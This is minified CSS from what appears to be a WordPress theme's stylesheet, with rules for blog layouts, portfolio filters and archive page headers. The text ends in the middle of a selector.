.mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color:first-child,.page-template-template-lookbook-php #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image:first-child,.page-template-template-fullwidth-php #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay:first-child,.page-template-template-fullwidth-php #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color:first-child,.page-template-template-fullwidth-php #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image:first-child,.page-template-template-fullwidth-with-sidebar-php #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay:first-child,.page-template-template-fullwidth-with-sidebar-php #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color:first-child,.page-template-template-fullwidth-with-sidebar-php #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image:first-child,.page-template-default #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay:first-child,.page-template-default #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color:first-child,.page-template-default #mpcth_page_wrap .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image:first-child{margin-top:-1.583em}.mpcth-page .mpcth-page-content .post-password-form{text-align:center}.mpcth-page .mpcth-page-content .post-password-form label{display:block}.mpcth-page .mpcth-page-content .post-password-form input[type=password]{border:1px solid #eee;padding:5px 10px;outline:none;margin:.5em}.mpcth-page .mpcth-page-content .post-password-form input[type=submit]{text-transform:uppercase;text-align:center;background:#f5f5f5;color:#fff;border:1px solid #f5f5f5;margin-top:1em;padding:.5em 2em;-webkit-border-radius:3px;border-radius:3px}.mpcth-page .mpcth-page-content .post-password-form input[type=submit]:hover{background:#f5f5f5;color:#666}.blog #mpcth_content_wrap,.page-template-template-blog-php #mpcth_content_wrap{font-size:1.083em;line-height:1.5em}.blog #mpcth_content_wrap.mpcth-masonry-blog,.page-template-template-blog-php #mpcth_content_wrap.mpcth-masonry-blog{padding:10px}.blog #mpcth_content .mpcth-post,.page-template-template-blog-php #mpcth_content .mpcth-post{margin-bottom:2em;border-bottom:1px solid #eee;padding:1.615em 0 0}.blog #mpcth_content .mpcth-post .mpcth-post-title,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-title{border-bottom:1px solid #eee;margin-bottom:1.5em;text-transform:uppercase;font-size:1.231em}.blog #mpcth_content .mpcth-post .mpcth-post-title>a,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-title>a{display:inline-block;margin-bottom:-1px;border-bottom:1px solid transparent;padding-bottom:.814em;color:#666}.blog #mpcth_content .mpcth-post .mpcth-post-title>a i,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-title>a i{font-size:.875em;margin-left:.5em}.blog #mpcth_content .mpcth-post .mpcth-post-footer,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer{clear:both}.blog #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-post-meta,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-post-meta{display:inline-block;margin-bottom:1.5em;color:#999}.blog #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more{float:right;background:#f3f3f3;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;display:inline-block;text-transform:uppercase;line-height:1em;color:#999;margin-top:-.4em;margin-bottom:1em;padding:.5em 1em}.blog #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more>i,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more>i{margin-left:.5em}.blog #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover{color:#fff}.blog #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-categories,.blog #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-author,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-categories,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-author{line-height:1em;margin-left:.25em;margin-right:.5em}.blog #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-comments,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-comments{line-height:1em;display:inline-block;padding-left:.5em;border-left:1px solid #eee}.blog #mpcth_content .mpcth-post .mpcth-post-content,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-content{margin-top:1.5em;margin-bottom:1.5em}.blog #mpcth_content .mpcth-post .mpcth-post-thumbnail,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-thumbnail{position:relative}.blog #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox{position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;-webkit-backface-visibility:hidden;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.blog #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox i,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox i{font-size:3em;position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;color:#fff;width:1em}.blog #mpcth_content .mpcth-post .mpcth-post-thumbnail:hover .mpcth-lightbox,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-thumbnail:hover .mpcth-lightbox{visibility:visible;opacity:.75;filter:alpha(opacity=75)}.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail{float:left;padding-right:20px;margin-right:20px;width:33.33%}.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail .mpcth-lightbox{right:20px}.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail>*,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail>*{margin-bottom:2.5em}@media only screen and (max-width:767px){.mpcth-responsive .blog #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.mpcth-responsive .page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive .blog #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.mpcth-responsive .page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail{padding-right:0;width:100%;float:none}}.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail{padding-right:0;float:none;width:100%}.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail>*,.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail>*,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail>*,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail>*{margin-bottom:1.5em}.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-quote .mpcth-post-thumbnail>*,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-quote .mpcth-post-thumbnail>*{margin-bottom:1.5em}.blog #mpcth_content.mpcth-blog-layout-masonry .mpcth-post,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry .mpcth-post{padding:10px;width:33.33%;float:left;border-bottom:none;margin-bottom:0}.blog #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-wrap,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-wrap{border:1px solid #eee;padding:20px;background:#fff}.blog #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-thumbnail,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-thumbnail{float:none;width:100%;margin-right:0;padding-right:0}.blog #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-thumbnail>*,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-thumbnail>*{margin-bottom:1.5em}.blog #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-thumbnail>*.twitter-tweet,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-thumbnail>*.twitter-tweet{margin-bottom:1.5em !important}.blog #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-thumbnail>*.mpcth-lightbox,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-post-thumbnail>*.mpcth-lightbox{margin-bottom:0}.blog #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-read-more,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry .mpcth-post .mpcth-read-more{text-align:center;margin-bottom:0;width:100%}.blog #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-3 .mpcth-post,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-3 .mpcth-post{width:33.33%}@media only screen and (max-width:979px){.blog #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-3 .mpcth-post,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-3 .mpcth-post{width:50%}}@media only screen and (max-width:600px){.blog #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-3 .mpcth-post,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-3 .mpcth-post{width:100%}}.blog #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-2 .mpcth-post,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-2 .mpcth-post{width:50%}@media only screen and (max-width:600px){.blog #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-2 .mpcth-post,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-2 .mpcth-post{width:100%}}.blog #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-1 .mpcth-post,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-masonry.mpcth-blog-columns-1 .mpcth-post{width:100%}.blog #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post{border-bottom:none}.blog #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-title,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-title{margin:20px 0 0;border-bottom:none}.blog #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-title a,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-title a{padding:0 !important;border-bottom:none}.blog #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-meta,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-meta{display:inline-block;margin-bottom:0;color:#999}.blog #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-categories,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-categories{line-height:1em;margin-left:.25em;margin-right:.5em}.blog #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-comments,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-comments{line-height:1em;display:inline-block;padding-left:.5em;border-left:1px solid #eee}.blog #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-read-more,.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-read-more{border:0;background:0 0;font-style:italic;text-transform:none}#mpcth_content_wrap.mpcth-masonry-blog .mpcth-post{opacity:0;filter:alpha(opacity=0)}#mpcth_content_wrap.mpcth-masonry-blog .mpcth-post.mpcth-post-added{opacity:1;filter:alpha(opacity=100)}.mpcth-sidebar-none.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.mpcth-sidebar-none.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail{width:25%}@media only screen and (max-width:767px){.mpcth-responsive .mpcth-sidebar-none.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.mpcth-responsive .mpcth-sidebar-none.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive .mpcth-sidebar-none.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail,.mpcth-responsive .mpcth-sidebar-none.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post .mpcth-post-thumbnail{padding-right:0;width:100%;float:none}}.mpcth-sidebar-none.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.mpcth-sidebar-none.blog #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail,.mpcth-sidebar-none.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-chat .mpcth-post-thumbnail,.mpcth-sidebar-none.page-template-template-blog-php #mpcth_content.mpcth-blog-layout-small .mpcth-post.format-status .mpcth-post-thumbnail{width:100%}.page-template-template-portfolio-php #mpcth_content_wrap{padding:0}.page-template-template-portfolio-php #mpcth_content_wrap.mpcth-disable-filters{margin-top:2em}.page-template-template-portfolio-php #mpcth_portfolio_sorts,.page-template-template-portfolio-php #mpcth_portfolio_filters{margin:2em 0;text-transform:uppercase}.page-template-template-portfolio-php #mpcth_portfolio_sorts ul,.page-template-template-portfolio-php #mpcth_portfolio_filters ul{margin:0;padding:0;display:inline-block}.page-template-template-portfolio-php #mpcth_portfolio_sorts li,.page-template-template-portfolio-php #mpcth_portfolio_filters li{display:inline-block;padding:.5em 0 .5em 1.5em;cursor:pointer;list-style:none}.page-template-template-portfolio-php #mpcth_portfolio_sorts li:before,.page-template-template-portfolio-php #mpcth_portfolio_filters li:before{display:none}.page-template-template-portfolio-php #mpcth_portfolio_sorts span,.page-template-template-portfolio-php #mpcth_portfolio_filters span{margin-right:-.75em;color:#999}@media only screen and (max-width:979px){.page-template-template-portfolio-php #mpcth_portfolio_sorts span,.page-template-template-portfolio-php #mpcth_portfolio_filters span{margin-right:0}}.page-template-template-portfolio-php #mpcth_portfolio_sorts select,.page-template-template-portfolio-php #mpcth_portfolio_filters select{display:none;text-transform:uppercase;padding:0 .5em}.page-template-template-portfolio-php #mpcth_portfolio_sorts .mpcthSelectInner,.page-template-template-portfolio-php #mpcth_portfolio_filters .mpcthSelectInner{color:#666}.page-template-template-portfolio-php #mpcth_portfolio_sorts.mpcth-select-ready .mpcthSelect,.page-template-template-portfolio-php #mpcth_portfolio_filters.mpcth-select-ready .mpcthSelect{display:none !important}@media only screen and (max-width:979px){.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_sorts.mpcth-select-ready ul,.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_filters.mpcth-select-ready ul{display:none}.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_sorts.mpcth-select-ready .mpcthSelect,.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_sorts.mpcth-select-ready select,.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_filters.mpcth-select-ready .mpcthSelect,.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_filters.mpcth-select-ready select{display:inline-block !important}}@media only screen and (max-width:480px){.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_sorts.mpcth-select-ready .mpcthSelect,.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_sorts.mpcth-select-ready select,.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_filters.mpcth-select-ready .mpcthSelect,.mpcth-responsive .page-template-template-portfolio-php #mpcth_portfolio_filters.mpcth-select-ready select{display:block !important}}.page-template-template-portfolio-php #mpcth_portfolio_sorts{float:left;padding-left:20px}.page-template-template-portfolio-php #mpcth_portfolio_filters{float:right;padding-right:20px}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content{text-align:justify;font-size:0;clear:both}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post{position:relative;font-size:12px;vertical-align:top;margin-bottom:40px;display:none;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content{position:absolute;top:0;right:20px;bottom:0;left:20px;background:#f3f3f3;text-align:center;box-shadow:0 0 6px rgba(0,0,0,.1);visibility:hidden;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-post-spacer,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-spacer{height:50%}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-post-wrapper,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-wrapper{position:relative;z-index:2;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-post-title,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-title{position:relative;z-index:2;margin-bottom:.25em;padding:0 1.5em;text-transform:uppercase}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-post-title a,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-title a{display:block}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-post-categories,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-categories{position:relative;z-index:2;display:inline-block;text-transform:lowercase;font-style:italic}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-post-categories a,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-categories a{color:#666}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-lightbox,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-lightbox{position:absolute;z-index:2;top:.5em;right:.5em;font-size:1.5em;padding:.5em}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-lightbox i,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-lightbox i{width:1em}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-post-background-link,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-background-link{position:absolute;top:0;right:0;bottom:0;left:0;background:#000;z-index:1;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post:hover .mpcth-post-content,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post:hover .mpcth-post-content{visibility:visible;opacity:.9;filter:alpha(opacity=90)}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-header,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-header{padding:0 20px}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-header .mpcth-post-thumbnail,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-header .mpcth-post-thumbnail{border:1px solid #eee}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-header .mpcth-post-thumbnail img,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-header .mpcth-post-thumbnail img{width:100%;height:auto;display:block}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-1 .mpcth-post,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-1 .mpcth-post{width:100%}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-2 .mpcth-post,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-2 .mpcth-post{width:50%}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-3 .mpcth-post,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-3 .mpcth-post{width:33.33%}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-4 .mpcth-post,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-4 .mpcth-post{width:25%}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-4 .mpcth-post,.mpcth-responsive .page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-4 .mpcth-post{width:33.33%}}@media only screen and (max-width:690px){.mpcth-responsive #mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-3 .mpcth-post,.mpcth-responsive #mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-4 .mpcth-post,.mpcth-responsive .page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-3 .mpcth-post,.mpcth-responsive .page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-4 .mpcth-post{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-2 .mpcth-post,.mpcth-responsive #mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-3 .mpcth-post,.mpcth-responsive #mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-4 .mpcth-post,.mpcth-responsive .page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-2 .mpcth-post,.mpcth-responsive .page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-3 .mpcth-post,.mpcth-responsive .page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-4 .mpcth-post{width:100%}}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-1 .mpcth-post small,#mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-2 .mpcth-post small,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-1 .mpcth-post small,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-2 .mpcth-post small{font-size:1em}#mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-1 .mpcth-post h5,#mpcth_page_wrap .mpc-vc-portfolio-posts-slider.mpcth-horizontal-columns-2 .mpcth-post h5,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-1 .mpcth-post h5,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content.mpcth-horizontal-columns-2 .mpcth-post h5{font-size:1.5em}.ie .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content,.ie .page-template-template-portfolio-php #mpcth_content .mpcth-post .mpcth-post-content{overflow:hidden}.ie .mpc-vc-portfolio-posts-slider .mpcth-post .mpcth-post-content .mpcth-post-wrapper,.ie .page-template-template-portfolio-php #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-wrapper{margin-top:-1.5em}.search.search-results #mpcth_archive_header,.archive.tax-mpc_portfolio_cat #mpcth_archive_header,.archive.tax-mpc_portfolio_tag #mpcth_archive_header,.archive.author #mpcth_archive_header,.archive.date #mpcth_archive_header,.archive.tag #mpcth_archive_header,.archive.category #mpcth_archive_header{padding-top:2em}.search.search-results #mpcth_archive_header #mpcth_archive_title,.archive.tax-mpc_portfolio_cat #mpcth_archive_header #mpcth_archive_title,.archive.tax-mpc_portfolio_tag #mpcth_archive_header #mpcth_archive_title,.archive.author #mpcth_archive_header #mpcth_archive_title,.archive.date #mpcth_archive_header #mpcth_archive_title,.archive.tag #mpcth_archive_header #mpcth_archive_title,.archive.category #mpcth_archive_header #mpcth_archive_title{margin-bottom:0}.search.search-results #mpcth_archive_header #mpcth_archive_title span,.archive.tax-mpc_portfolio_cat #mpcth_archive_header #mpcth_archive_title span,.archive.tax-mpc_portfolio_tag #mpcth_archive_header #mpcth_archive_title span,.archive.author #mpcth_archive_header #mpcth_archive_title span,.archive.date #mpcth_archive_header #mpcth_archive_title span,.archive.tag #mpcth_archive_header #mpcth_archive_title span,.archive.category #mpcth_archive_header #mpcth_archive_title span{padding-bottom:.6em}.search.search-results #mpcth_archive_header #mpcth_archive_title em,.archive.tax-mpc_portfolio_cat #mpcth_archive_header #mpcth_archive_title em,.archive.tax-mpc_portfolio_tag #mpcth_archive_header #mpcth_archive_title em,.archive.author #mpcth_archive_header #mpcth_archive_title em,.archive.date #mpcth_archive_header #mpcth_archive_title em,.archive.tag #mpcth_archive_header #mpcth_archive_title em,.archive.category #mpcth_archive_header #mpcth_archive_title em{font-style:normal}.search.search-results #mpcth_archive_header #mpcth_archive_description>*,.archive.tax-mpc_portfolio_cat #mpcth_archive_header #mpcth_archive_description>*,.archive.tax-mpc_portfolio_tag #mpcth_archive_header #mpcth_archive_description>*,.archive.author #mpcth_archive_header #mpcth_archive_description>*,.archive.date #mpcth_archive_header #mpcth_archive_description>*,.archive.tag #mpcth_archive_header #mpcth_archive_description>*,.archive.category #mpcth_archive_header #mpcth_archive_description>*{margin-bottom:0}.search.search-results #mpcth_content .mpcth-post,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post,.archive.author #mpcth_content .mpcth-post,.archive.date #mpcth_content .mpcth-post,.archive.tag #mpcth_content .mpcth-post,.archive.category #mpcth_content .mpcth-post{padding:2em 0 0;margin-bottom:2em;border-bottom:1px solid #eee}.search.search-results #mpcth_content .mpcth-post .mpcth-post-title,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-title,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-title,.archive.author #mpcth_content .mpcth-post .mpcth-post-title,.archive.date #mpcth_content .mpcth-post .mpcth-post-title,.archive.tag #mpcth_content .mpcth-post .mpcth-post-title,.archive.category #mpcth_content .mpcth-post .mpcth-post-title{border-bottom:1px solid #eee;margin-bottom:1.5em;text-transform:uppercase}.search.search-results #mpcth_content .mpcth-post .mpcth-post-title>a,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-title>a,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-title>a,.archive.author #mpcth_content .mpcth-post .mpcth-post-title>a,.archive.date #mpcth_content .mpcth-post .mpcth-post-title>a,.archive.tag #mpcth_content .mpcth-post .mpcth-post-title>a,.archive.category #mpcth_content .mpcth-post .mpcth-post-title>a{display:inline-block;margin-bottom:-1px;border-bottom:1px solid transparent;padding-bottom:.801em;color:#666}.search.search-results #mpcth_content .mpcth-post .mpcth-post-title>a i,.archive.tax-mpc_portfolio_cat #mpcth_content .mpcth-post .mpcth-post-title>a i,.archive.tax-mpc_portfolio_tag #mpcth_content .mpcth-post .mpcth-post-title>a i,.archive.author #mpcth_content .mpcth-post .mpcth-post-title>a i,.archive.date #mpcth_content .mpcth-post .mpcth-post-title>a i,.archive.tag #mpcth_content .mpcth-post .mpcth-post-title>a i,.archive.category #mpcth_content .mpcth-post .mpcth-post-title>a 